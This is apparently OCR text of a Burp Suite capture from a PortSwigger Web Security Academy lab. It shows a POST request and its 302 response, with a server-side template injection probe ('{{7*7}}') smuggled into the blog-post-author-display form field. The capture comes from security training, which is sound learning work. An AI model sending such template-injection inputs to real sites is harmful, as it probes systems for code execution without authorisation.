 Request
Pretty Raw Hex \n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host : 0a9800a704b01c2483b5826a00c20094.web-security-academy.net
3 Cookie : session =tjKxr5qPuG2TDPShVAFOfgFpjhOev0ME
4 Content-Length : 78
5 Cache-Control : max-age=0
6 Sec-Ch-Ua : "Not;A=Brand";v="99", "Chromium";v="106"
7 Sec-Ch-Ua-Mobile : ?0
8 Sec-Ch-Ua-Platform : "Windows"
9 Upgrade-Insecure-Requests : 1
10 Origin : https://0a9800a704b01c2483b5826a00c20094.web-security-academy.net
11 Content-Type : application/x-www-form-urlencoded
12 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.5249.62 Safari/537.36
13 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site : same-origin
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-User : ?1
17 Sec-Fetch-Dest : document
18 Referer : https://0a9800a704b01c2483b5826a00c20094.web-security-academy.net/my-account
19 Accept-Encoding : gzip, deflate
20 Accept-Language : en-US,en;q=0.9
21
22 blog-post-author-display =user.first_name}}{{7*7}} &csrf=
PbVyWGtJGM5KI1JBPfg1ORqsNfkjKfTu
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location : /my-account
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 0
5
6